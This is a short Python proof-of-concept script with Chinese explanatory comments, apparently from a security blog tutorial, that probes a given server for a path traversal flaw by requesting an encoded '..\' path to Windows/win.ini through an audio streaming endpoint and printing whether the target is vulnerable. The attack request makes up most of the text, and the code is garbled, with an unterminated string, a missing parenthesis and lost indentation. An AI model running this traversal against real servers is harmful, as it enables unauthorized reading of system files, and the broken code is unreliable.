 #单个ip
import requests
导入请求包
import sys
导入参数包
import urllib3
urllib3.disable_warnings()
导入urllib3包，取消warn，并且不验证证书
if len(sys.argv)!=2:
print('+----------------------------------------------------------------+')
print('+ 公众号：bgbing安全 +')
参数数量不等于2，将输入以下内容
print('+ 作者：黑子黑 +')
print('+ python3 xxx.py http://xxx.xxx.xxx.xxx +')
print('+----------------------------------------------------------------+')
sys.exit()
第一个参数赋值给url
url= sys.argv[1]
url=url+"/Audio/1/hls/..%5C..%5C..%5C..%5C..%5C..%5CWindows%5Cwin.ini/stream.mp3/"
到这里开始进入poc的编写
headers = {
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.
"Content-Type": "application/octet-stream"
}
response=requests.get(url,headers=headers,verify=False
if response.status_code==200:
print("存在漏洞")
else:
print("不存在漏洞")
这里开始发起请求，可以是get/post
请求头部，目前请求头部常见的包含：
Authorization，Content-Length，Content-Type
，Cookie，Host，Origin，Referer，User-Agent，
X-Forwarded-For
如果状态码为200则为访问成功
bgbing安全